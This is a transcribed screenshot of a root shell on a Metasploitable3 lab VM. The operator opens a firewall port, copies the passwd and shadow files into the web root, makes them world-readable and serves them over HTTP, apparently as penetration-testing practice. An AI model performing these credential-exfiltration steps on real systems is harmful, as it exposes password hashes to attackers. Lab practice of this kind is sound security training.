 Metasploitable3-ub1404 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Bad argument `5000'
Try `iptables -h' or 'iptables --help' for more information.
# IPTABLES -i INPUT -p tcp --dport 5000 -j ACCEPT
sh: 7: IPTABLES: not found
# iptables -I INPUT -p tcp --dport 5000 -j ACCPET
iptables v1.4.21: Couldn't load target `ACCPET':No such file or directory
Try `iptables -h' or 'iptables --help' for more information.
# sudo iptables -I -p tcp --dport 5000 -j ACCEPT ^[[D^[[D^[[D^[[D^[[D^[[D^[[D^[[
iptables v1.4.21: Invalid rule number `tcp'
Try `iptables -h' or 'iptables --help' for more information.
# iptables -I -p tcp --dport 5000 -j ACCEPT
iptables v1.4.21: Invalid rule number `tcp'
Try `iptables -h' or 'iptables --help' for more information.
# iptables -I INPUT -p tcp --dport 5000 -j ACCEPT
# cp /root/passwd /var/www/html/
# cp /root/shadow /var/www/html/
# cd /var/www/html
# ls
chat drupal passwd payroll_app.php phpmyadmin shadow
# chmod a+r passwd
# chmod a+r shadow
# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 ...
^C
Keyboard interrupt received, exiting.
# python3 -m http.server 5000
Serving HTTP on 0.0.0.0 port 5000 ...
Right Ctrl